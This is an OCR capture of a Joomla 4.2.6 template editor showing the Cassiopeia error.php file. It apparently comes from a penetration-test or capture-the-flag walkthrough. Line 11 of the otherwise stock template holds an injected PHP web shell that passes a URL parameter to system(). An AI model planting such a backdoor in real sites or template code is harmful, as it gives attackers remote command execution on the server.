 Joomla!® </> Templates: Customise (Cassiopeia) 4.2.6 Developmen
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\ErrorDocument $this */
21
22 $app = Factory::getApplication();
23 $wa = $this->getWebAssetManager();
24
25 // Detecting Active Variables
Press F10 to toggle Full Screen editing.